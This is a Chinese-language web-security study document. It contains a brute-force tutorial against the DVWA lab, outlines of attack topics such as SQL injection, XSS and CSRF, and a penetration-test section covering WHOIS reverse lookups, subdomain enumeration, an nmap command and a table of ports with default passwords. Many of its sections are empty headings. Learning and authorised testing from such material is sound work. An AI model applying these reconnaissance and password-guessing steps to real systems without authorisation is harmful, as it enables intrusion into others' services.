_____________________________________

安全技术知识累积_____________________________________

文档日期：2014年9月29日
文档版本：V1.0

目 录
第1章 漏洞讲解 4
1.1. 暴力破解 4
1.2. sql注入 4
1.3. sql注入（盲注） 4
1.4. 跨站脚本攻击 4
1.5. CSRF 4
1.6. 文件包含 4
1.7. 文件上传 4
1.8. 8、命令注入 4
1.9. 命令执行 4
1.10. 点击劫持 4
1.11. ssrf、xxe漏洞 4
1.12. 中间件漏洞 4
1.13. 越权 4
1.14. 其他 4
第2章 破解方式方法 5
2.1. 绕过客户端控件 5
2.2. 攻击验证机制 5
2.3. 会话管理劫持 6
2.4. SQL注入 7
2.5. XPATH注入 7
2.6. XSS攻击 7
2.7. CSRF攻击 8
2.8. 逻辑缺陷 8
2.9. 社会工程学攻击 9
2.10. 自动化审计工具 9
第3章 实例：渗透测试 10
3.1. 概述 10
3.1.1. 测试目的--安全漏洞扫描和人工利用 10
3.1.2. 测试范围:目标 10
3.1.3. 参考标准：OpenWebApplicationSecurityProject 10
3.1.4. 实施流程：信息收集》实施》报告 10
3.2. 渗透测试综述 14
3.3. 渗透测试详情 15
3.3.1. TechExcel DevSuite 15
第4章 25
第5章 附录 26

经验：分阶段专注学习(重点的研究)，多看书和分析文章
https://xz.aliyun.com/t/2231
我们在学习web安全或者任何东西时都需要分阶段专注学习,比如研究XSS那么这段时间大部分精力只研究XSS。XSS通常结合CSRF来达到更好的利用效果，但是不要把太多时间放到csrf上，研究透彻xss后在研究下一个漏洞类型,要有重点的研究东西 ；

漏洞讲解

暴力破解--(穷举法)获取密码（撞库）

暴力破解的概念--尝试是否能够登录(枚举)
解密这个东西又不是说逆向可以破解的，只能枚举，所以要强大的库；
顾名思义，暴力破解的原理就是使用攻击者自己的用户名和密码字典，一个一个去枚举，尝试是否能够登录。因为理论上来说，只要字典足够庞大，枚举总是能够成功的！
但实际发送的数据并不像想象中的那样简单——“ 每次只向服务器发送用户名和密码字段即可！”，实际情况是每次发送的数据都必须要封装成完整的 HTTP 数据包才能被服务器接收。但是你不可能一个一个去手动构造数据包，所以在实施暴力破解之前，我们只需要先去获取构造HTTP包所需要的参数，然后扔给暴力破解软件构造工具数据包，然后实施攻击就可以了。
Web暴力破解通常用在，已知部分信息，尝试爆破网站后台，为下一步的渗透测试做准备。
Http 中的 response 和 request 是相对浏览器来说的。浏览器发送request，服务器返回response。
Get和Post：get放在url中，而post放在http的body中。
http_referer:是http中header的一部分，向浏览器发送请求时，一般会带上referer，告诉服务器我是从哪个页面链接而来，为服务器处理提供一些信息

实例(步骤)：包》组装》实施
- 必要信息收集（进行抓包分析）：cookie、get/post、referer、提交得字段名
- 组装报文：信息收集到的数据；
- 查找最新库
- 实施

必要的信息收集---参数形式
这里我们使用dvwa渗透测试平台中的暴力破解模块来进行演示。
先使用任意账号密码尝试登录，并同时使用firefox F12进行抓包分析。


这一步的作用是，收集构造HTTP数据包所需要的参数，比如cookie、get/post、referer、提交得字段名等。
- cookie：用在暴力破解过程中保持和服务器的连接
- referer：一些网站需要验证referer信息，告诉服务器，我是从哪个页面转过来的
- post/get： 决定数据包的提交方式
- 字段名：通常存放在cookie当中，知道正确的字段名，才能将数据正确的提交给服务器
可以看到cookie里面除了 username 和 password 字段之外还有一个 token，这个通常是用来防止CSRF攻击的。
收集到以上信息之后，我们就可以构造用于攻击的数据包。

实施攻击--Bruter工具
需要用到的参数收集完毕之后，接下来就需要使用到爆破软件，这里我们先讲一个专用与爆破的软件——Bruter，之后会再介绍一款综合的Web类安全软件 ：
如下图所示，这款软件支持包括FTP、SSH在内的十多种不同应用场景的暴力破解。我们这里是Web登录的爆破，所以选择Web Form：

点击协议右侧的选项，将我们之前获得的信息输入进去。
其实我们也可以直接在网址一栏中输入我们要攻击的URL，点击载入，它会自动将构造攻击数据包所需要的信息识别出来并填好，如果我们发现有问题或者有遗漏，也可以手动修改。
有些朋友可能要说，既然可以自动获取相关参数，那为什么我们还要花时间精力去手动收集信息呢？其实之前的手动收集主要是帮助我们理解暴力破解的原理，正所谓知其然不够，还要知其所以然。并且软件自动获取的参数也可能会出错，我们可以再验证一次。

接下来设置用户名和密码。用户名可以使用字典，如果你知道用户名是什么，你也可以直接输入字符串，比如：admin。
密码则有多种选择，如果选择字典选项，则需要加载我们自己事先准备好的字典（比如自己收集的弱口令字典），右侧还可以设置大小写、字符长度等：

ps:注意bruter字典路径似乎不支持中文路径，笔者这里使用中文路径会报错。
如果选择暴力破解选项，就是软件使用自动生成字符串进行攻击，我们可以自定义使用到的字符种类、长度等：

至于右侧的选项，大家可以根据自己的需要进行选择，设置完毕之后点击开始，就可以开始暴力破解：
[Uploading github.pages_3_brutard7_653421.png . . .]

接下来我们介绍另一款软件WebCruiser Web Vulnerability Scanner ，这是一款相对综合的软件，包括常见的Sql注入、XSS检测等功能，其中的暴力破解模块也非常强大！
这款软件自带web界面，我们可以直接在url一栏中输入攻击网址，并做一次任意用户名密码的登录提交，之手点击Resend按钮，可以看到已经自动对之前操作进行抓包：


之后在点击右侧的Bruter按钮，会直接跳转到Bruter界面，同样需要的参数都已经自动填好，设置好字典就可以开始破解了：

暴力破解就暂时讲到这里，之后有时间会对这篇文章进行修改和优化，如果有什么问题欢迎留言！

sql注入（SQL Injection）---实行攻击sql语句；
所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令；
- 平台层注入--不安全的数据库配置或数据库平台的漏洞所致；
- 代码层注入--对输入未进行细致地过滤，从而执行了非法的数据查询；

sql注入（盲注）

跨站脚本攻击

CSRF

文件包含

文件上传

命令注入

命令执行

点击劫持

ssrf、xxe漏洞

中间件漏洞

越权

其他
。。。。

- 破解方式方法

绕过客户端控件
绕过表现形式
什么控件和逻辑会被绕过
绕过html验证
绕过隐藏表单字段
绕过cookie
实例教学演示
专题：戏说互联网安全—绕过漏洞篇

攻击验证机制
验证机制是什么
验证技术
密码保密强度
暴力破解
双因子认证
嗅探报错信息
攻坚“忘记密码”功能
用户伪装的攻击
多阶段登陆机制
不安全的证书存储
实例教学演示
专题：戏说互联网安全—登录漏洞篇
专题：戏说互联网安全—忘记密码篇

会话管理劫持
会话管理机制
什么是会话令牌
常出现的安全漏洞
令牌生成时的攻击
隐含序列的会话令牌破解
依赖时间的令牌
会话生命周期处理
Webgoat实战

SQL注入
基本sql注入漏洞
注入的危害
Union操作符的注入
避开过滤
如何测试sql注入
Sqlmap命令、使用
Sql注入漏洞的防范
实战训练--简单的sql注入及盲注

XPATH注入
什么是xpath
注入方式是什么
检测手段
防范措施
实战训练

XSS攻击
什么是XSS攻击
XSS攻击的分类
XSS的危害
反射式、存储式、基于dom的XSS
真实的XSS攻击
XSS攻击有效载荷
XSS传送机制
XSS检测
XSS预防
Webgoat实战训练

CSRF攻击
什么是CSRF
与XSS有何区别
CSRF攻击原理
攻击练习
CSRF攻击检测和预防

逻辑缺陷
逻辑攻击如何实现
“密码修改”的逻辑漏洞
专题：购物车逻辑缺陷

社会工程学攻击
社会工程学经典案例
常见社工手段
社会工程学工具演示

自动化审计工具
APPSCAN使用
Web Inspect使用

- 实例：渗透测试

概述

测试目的--安全漏洞扫描和人工利用
采用黑盒测试的方式，模拟黑客的入侵行为，对指定的系统进行安全漏洞扫描和人工利用测试。评估是否存在可以被攻击者真实利用的漏洞以及漏洞的风险大小，为制定相应的安全措施与解决方案提供实际的依据。

测试范围:目标
应用系统 | URL
企业客户管理平台 | http://183.62.49.170:8688/

参考标准：OpenWebApplicationSecurityProject
《OWASP Testing Guide》=OWASP（开放网页程序安全计划，OpenWebApplicationSecurityProject）

实施流程：信息收集》实施》报告
渗透测试服务流程定义如下：

信息收集：目标站点的IP、中间件、脚本语言、端口、邮箱
此阶段中，渗透测试小组进行必要的信息收集，如 IP 地址、DNS 记录、软件版本信息、IP 段等。

采用方法：https://mp.weixin.qq.com/s/dvV7CScE3EnfNNvJzE7IQg
经验：：https://www.secpulse.com/archives/74312.html

whois信息：注册信息
很多网站上都可以收集到whois信息，比如说：
国外的who.is： https://who.is/
站长之家：http://whois.chinaz.com/
爱站：https://whois.aizhan.com/
微步：https://x.threatbook.cn/

这些网站都可以收集whois信息，而且还很全面，我主要关注：注册商/注册人、邮件、DNS解析服务器、注册人联系电话。

利用查询到网站管理员手机号码、姓名、邮箱通过Whois反查查询出网站管理员所注册过的域名，可以对注册的其他域名进行漏洞挖掘。
邮箱反查：http://whois.chinaz.com/reverse?ddlSearchMode=1
注册人反查：http://whois.chinaz.com/reverse?ddlSearchMode=1
电话反查：http://whois.chinaz.com/reverse?ddlSearchMode=1

有需要的还可以查企业的备案信息，主要有三种方式：
天眼查：https://www.tianyancha.com/
ICP备案查询网：http://www.beianbeian.com/
国家企业信用信息公示系统：http://www.gsxt.gov.cn/index.html
注意：国外的服务器一般来说是查不到的，因为他们不需要备案。国内的基本上都可以查到。
小技巧：如果在站长之家上隐藏了信息，可在who.is上再次查看。

子域名=顶级域名下的域名
子域名是在顶级域名下的域名，收集的子域名越多，我们测试的目标就越多，渗透的成功率也越大。往往在主站找不到突破口的时候，我们从子域名入手，有时候你会发现惊喜就到了（然后还是挖不到，和我一样，哈哈哈哈，皮一下，很开心！）。
大佬们都有自己用的顺手的一套方法或工具，我就简单收集了一些：

1.Google语法
可以利用Google和Bing这样的搜索引擎进行搜索查询（site:www.xxx.com）
Google还支持额外的减号运算符，以排除我们对“网站:wikimedia.org -www -store ”不感兴趣的子域名。

2.有许多第三方服务聚合了大量的DNS数据集，并通过它们来检索给定域名的子域名。
（1）VirusTotal：https://www.virustotal.com/#/home/search
（2）DNSdumpster：https://dnsdumpster.com/

3.基于SSL证书查询
查找一个域名证书的最简单方法是使用搜索引擎来收集计算机的CT日志，并让任何搜索引擎搜索它们。前两种比较常用。
（1）https://crt.sh/
（2）https://censys.io/
（3）https://developers.facebook.com/tools/ct/
（4）https://google.com/transparencyreport/https/ct/

4.简单的在线子域名收集（不推荐）
（1）https://phpinfo.me/domain/
（2）http://i.links.cn/subdomain/

5.爆破枚举
这个就有很多工具可以用了，大佬们都有自己用的顺手的工具，比较常见的是：
（1）layer子域名挖掘机
（2）subDomainsBrute
（3）K8
（4）orangescan
（5）DNSRecon
这里重点推荐 layaer 和 subDomainsBrute 工具，可以从子域名入侵到主站。
小技巧：在https://github.com/ 上也可以搜索子域名，运气好的话，会有意想不到的收获。

IP段的收集：目标网站的IP段
一般IP的话，我们在收集子域名的时候，就大概知道目标网站的IP段了。
也可以通过whois命令获取。即通过中国互联网信息中心
http://ipwhois.cnnic.net.cn/
进行查询：
http://tool.chinaz.com/nslookup/

四、开放端口探测
很多时候，网站都会开启CDN加速，导致我们查询到的IP不是真实的IP，所以得先查询到真实的IP地址。方法有很多，百度一大把。就说我觉得最准确的几种方法吧！
（1）通过让服务器给你发邮件(看邮箱头源 ip )找真实ip（最可靠）。
（2）通过 zmpap 全网爆破查询真实ip（可靠）。
（3）通过查询域名历史ip，http://toolbar.netcraft.com（借鉴）。
（4）通过国外冷门的DNS的查询：nslookup xxx.com国外冷门DNS地址（借鉴）。
收集到大量IP，那就要进行端口扫描了，看看有什么常见的漏洞。
最常用的就是神器Nmap了。命令：nmap -T4 -sT -p- -sV ip
端口服务对应图：
常见端口漏洞：
| 端口 | 服务 | 说明 | | --- | --- | --- | | 21 | FTP | 主要看是否支持匿名，也可跑弱口令 | | 22 | SSH | 弱口令爆破 | | 22 | SSH | 弱口令爆破 | | 23 | telnet | 弱口令爆破 | | 80-90 | WEB | 常见WEB漏洞以及一些为管理后台 | | 161 | snmp | public弱口令 | | 389 | ldap | 是否为匿名访问 | | 443 | openssl | 心脏出血以及一些WEB漏洞测试 | | 445 | smb | 跑弱口令，检测是否有ms_08067等溢出 | | 873 | rsync | 是否为匿名访问，也可以跑弱口令 | | 1025 | RPC | NFS匿名访问 | | 1099 | java rmi | 远程命令执行漏洞 | | 1433 | mssql | 弱口令爆破 | | 1521 | oracle | 弱口令爆破 | | 2082/2083 | cpanel主机管理系统登陆 | 弱口令爆破 | | 2222 | DA虚拟主机管理系统登陆 | 弱口令爆破 | | 2601,2604 | zebra路由器 | 默认密码zebra | | 3128 | squid代理默认端口 | 如果没设置口令很可能就直接漫游内网 | | 3306 | mysql | 弱口令爆破 | | 3312/3311 | kangle主机管理系统登陆 | 说明 | | 3389 | RDP | 弱口令爆破，SHIFT后门，放大镜，输入法漏洞 | | 4440 | rundeck | web | | 4848 | GlassFish web中间件 | 弱口令admin/adminadmin | | 5432 | postgres | 弱口令爆破 | | 5560,7778 | iSqlPlus | | 5900,5901,5902 | vnc | 弱口令爆破 | | 5984 | CouchDB | http://xxx:5984/_utils/ | | 6082 | varnish | | 6379 | redis | 一般无验证，直接访问 | | 7001,7002 | weblogic | 弱口令爆破 | | 7778 | Kloxo | 主机控制面板登录 | | 8080 | tomcat\jboss | 弱口令爆破，jboss后台可能不验证 | | 8649 | ganglia | | 8080-8090 | 常见WEB端口 | | 8083 | Vestacp主机管理系统 （国外用较多） | | 8649 | ganglia | | 8888 | amh/LuManager | 主机管理系统默认端口 说明 | | 9000 | fcgi | fcgi php命令执行漏洞 | | 9200 | elasticsearch | 代码执行 | | 9043 | websphere | 弱口令爆破 | | 10000 | Virtualmin/Webmin | 服务器虚拟主机管理系统 | | 11211 | memcache | 内存泄露 | | 27017,28017 | mongodb | 未授权访问 | | 50000 | Upnp | SAP命令执行 | | 50060,50030 | hadoop | WEB 未授权访问 |
常见端口列表整理如下：
